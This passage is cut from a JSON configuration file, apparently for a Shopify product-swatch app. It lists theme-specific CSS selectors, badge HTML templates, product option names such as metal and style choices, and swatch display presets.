.product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - 